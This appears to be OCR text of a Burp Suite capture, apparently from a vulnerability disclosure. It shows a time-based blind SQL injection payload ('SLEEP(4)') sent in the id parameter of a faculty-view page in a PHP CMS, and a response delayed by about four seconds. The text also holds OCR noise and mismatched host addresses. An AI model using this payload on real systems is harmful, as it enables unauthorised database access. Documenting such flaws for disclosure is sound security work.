 Request
Pretty Raw Hex
\n
1 GET /cmsa/view_each_faculty.php?id=
1%20AND%20(SELECT%201%20FROM%20(SELECT(SLEEP(
4)))v)
2 HTTP/1.1
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.209.1/cmsa
5 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Host: 192.168.30.1
10 Connection: Keep-alive
11
12
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport"
content="width=device-width,
initial-scale=1.0">
6 <title>Dashboard</title>
7 <link rel="stylesheet" href="style.css">
8 <style>
9 .widget {
10 background-color: #f2f2f2;
11 padding: 20px;
12 margin-left: 100px;
13 margin-bottom: 20px;
14 border-radius: 5px;
15 }
16 .widget h2 {
17 margin-top: 0;
18 }
19
20 </style>
21 </head>
22 <body>
alert(9508)
0 matches
3,065 bytes | 4,378 millis
INSPECTOR